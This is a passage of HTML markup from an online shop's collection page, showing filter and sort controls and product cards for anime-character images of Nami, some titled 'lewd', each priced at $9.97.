  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25312659341639__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (9)</span>
                                  <span class="visually-hidden">In stock (9 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/nami" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25312659341639__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25312659341639__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $9.97
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="9.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="9.97"
                                  max="9.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/nami" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/nami" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/nami" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">9 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25312659341639__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI3_result.png?v=1751800928&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI3_result.png?v=1751800928&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI3_result.png?v=1751800928&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI3_result.png?v=1751800928&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI3_result.png?v=1751800928 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI3_result.png?v=1751800928&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI PIRATE"
                class="motion-reduce"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9315373875527-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-pirate"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9315373875527"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9315373875527 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9315373875527"
              >
                NAMI PIRATE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9315373875527"
            
          >
            <a
              href="/products/nami-pirate"
              id="CardLink-template--25312659341639__main-collection-product-grid-9315373875527"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9315373875527 Badge-template--25312659341639__main-collection-product-grid-9315373875527"
            >
              NAMI PIRATE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9315373875527'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9315373875527" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9315373875527-variant-id'
                    type="hidden"
                    name="id"
                    value="49800084160839"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9315373875527-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9315373875527-submit title-template--25312659341639__main-collection-product-grid-9315373875527"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9315373875527" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI-3-NSFW_result_2a0b18f8-b447-4c1a-97d0-a1a5f80d6161.png?v=1758693226&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI-3-NSFW_result_2a0b18f8-b447-4c1a-97d0-a1a5f80d6161.png?v=1758693226&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI-3-NSFW_result_2a0b18f8-b447-4c1a-97d0-a1a5f80d6161.png?v=1758693226&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI-3-NSFW_result_2a0b18f8-b447-4c1a-97d0-a1a5f80d6161.png?v=1758693226&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI-3-NSFW_result_2a0b18f8-b447-4c1a-97d0-a1a5f80d6161.png?v=1758693226 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI-3-NSFW_result_2a0b18f8-b447-4c1a-97d0-a1a5f80d6161.png?v=1758693226&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI LEWD 3"
                class="motion-reduce"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9315454157127-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/NAMI3NSFW_result.png?v=1751800568&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI3NSFW_result.png?v=1751800568&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI3NSFW_result.png?v=1751800568&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI3NSFW_result.png?v=1751800568&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI3NSFW_result.png?v=1751800568 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/NAMI3NSFW_result.png?v=1751800568&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-lewd-3"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9315454157127"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9315454157127 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9315454157127"
              >
                NAMI LEWD 3
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9315454157127"
            
          >
            <a
              href="/products/nami-lewd-3"
              id="CardLink-template--25312659341639__main-collection-product-grid-9315454157127"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9315454157127 Badge-template--25312659341639__main-collection-product-grid-9315454157127"
            >
              NAMI LEWD 3
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9315454157127'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9315454157127" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9315454157127-variant-id'
                    type="hidden"
                    name="id"
                    value="49800323825991"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9315454157127-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9315454157127-submit title-template--25312659341639__main-collection-product-grid-9315454157127"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9315454157127" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI2.png_result.png?v=1751806481&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI2.png_result.png?v=1751806481&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI2.png_result.png?v=1751806481&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI2.png_result.png?v=1751806481&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI2.png_result.png?v=1751806481 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI2.png_result.png?v=1751806481&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI STYLISH"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9185389740359-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-stylish"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9185389740359"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9185389740359 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9185389740359"
              >
                NAMI STYLISH
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9185389740359"
            
          >
            <a
              href="/products/nami-stylish"
              id="CardLink-template--25312659341639__main-collection-product-grid-9185389740359"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9185389740359 Badge-template--25312659341639__main-collection-product-grid-9185389740359"
            >
              NAMI STYLISH
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9185389740359'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9185389740359" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9185389740359-variant-id'
                    type="hidden"
                    name="id"
                    value="49471022465351"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9185389740359-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9185389740359-submit title-template--25312659341639__main-collection-product-grid-9185389740359"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9185389740359" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI-2-NSFW.png_result.png?v=1758694925&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI-2-NSFW.png_result.png?v=1758694925&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI-2-NSFW.png_result.png?v=1758694925&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI-2-NSFW.png_result.png?v=1758694925&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI-2-NSFW.png_result.png?v=1758694925 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI-2-NSFW.png_result.png?v=1758694925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI LEWD 2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9185509146951-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/NAMI2NSFW.png_result.png?v=1751806132&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI2NSFW.png_result.png?v=1751806132&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI2NSFW.png_result.png?v=1751806132&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI2NSFW.png_result.png?v=1751806132&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI2NSFW.png_result.png?v=1751806132 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/NAMI2NSFW.png_result.png?v=1751806132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-lewd-2"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9185509146951"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9185509146951 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9185509146951"
              >
                NAMI LEWD 2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9185509146951"
            
          >
            <a
              href="/products/nami-lewd-2"
              id="CardLink-template--25312659341639__main-collection-product-grid-9185509146951"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9185509146951 Badge-template--25312659341639__main-collection-product-grid-9185509146951"
            >
              NAMI LEWD 2
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
